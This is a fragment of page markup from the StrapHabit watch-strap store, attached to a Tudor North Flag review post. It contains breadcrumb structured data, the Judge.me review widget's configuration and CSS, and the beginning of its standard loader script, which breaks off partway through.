  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://straphabit.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews",
          "name": "StrapHabit Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review",
          "name": "Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#e5a414","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#e5a414","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us 5/5 based on 829 reviews.","all_reviews_text_badge_text_branded_style":"Customers rate us 5/5 based on 829 reviews.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#e5a414","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://straphabit.com/pages/straphabit-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":150,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#081016","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#e5a414","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"See More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"See how our customers express their StrapHabit","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#e5a414","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#e5a414","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#e5a414","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#e5a414","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#e5a414","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#e5a414","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"store-product-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E5A414","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"manually","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":false,"popup_widget_show_on_product_page":false,"popup_widget_show_on_collection_page":false,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":7,"popup_widget_interval":7,"popup_widget_review_count":3,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":".jdgm-quest, .jdgm-rev {\n  padding-left: 16px;\n  padding-right: 16px;\n}","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/straphabit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"StrapHabit","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"StrapHabit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #E5A414;--jdgm-secondary-color: rgba(229,164,20,0.1);--jdgm-star-color: #e5a414;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E5A414;--jdgm-paginate-color: #E5A414;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E5A414}.jdgm-histogram__bar-content{background-color:#E5A414}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E5A414}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e5a414}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'StrapHabit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
